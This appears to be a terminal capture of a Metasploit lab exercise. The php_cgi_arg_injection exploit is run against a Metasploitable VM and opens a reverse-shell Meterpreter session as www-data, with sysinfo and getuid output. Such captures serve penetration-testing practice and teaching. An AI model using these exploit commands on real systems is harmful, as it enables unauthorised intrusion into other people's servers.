 msf exploit(php_cgi_arg_injection) > set rhost 192.168.8.135
rhost => 192.168.8.135
msf exploit(php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.8.8:4444
[*] Sending stage (33721 bytes) to 192.168.8.135
[*] Meterpreter session 1 opened (192.168.8.8:4444 -> 192.168.8.135:49645) at
016-08-24 22:35:50 -0400
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:0
UTC 2008 i686
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data (33)
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >